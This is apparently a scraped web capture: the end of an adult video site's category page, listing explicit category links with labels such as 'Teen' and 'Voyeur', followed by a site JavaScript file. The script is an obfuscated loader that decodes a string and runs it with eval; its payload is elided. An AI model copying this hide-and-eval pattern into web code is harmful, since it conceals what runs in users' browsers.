<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">312</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1102</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1001</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">208</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">732</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">374</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">476</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">137</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3477</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5101</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1064</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1195</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">622</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">546</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1326</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">877</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:1245240#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:1245240#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:1245240#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:1245240#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © sareeporn.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:1245240#]
[#BANNER_CATEGORY_script:1245240#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9e6946595b647b886fc9e78316fcc3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://sareeporn.com/js/QVB6LwgoztYccjUjCsMwX.js
body_size: 21132
content:
function ipsgs(ehooczhrfp){var aolqv='Z';var cuanrevgtx='A';var ogtquzdl=[];var sjrbbghv=new RegExp('['+cuanrevgtx+'-'+aolqv+']');var tqjtbj=ehooczhrfp.split(sjrbbghv);for(var i=0;i<tqjtbj.length;i++){ogtquzdl.push(String.fromCharCode(parseInt(tqjtbj[i],24)/(13)));}eval(ogtquzdl.splice(1,ogtquzdl.length).join(''));}ipsgs('[base64]'); 
     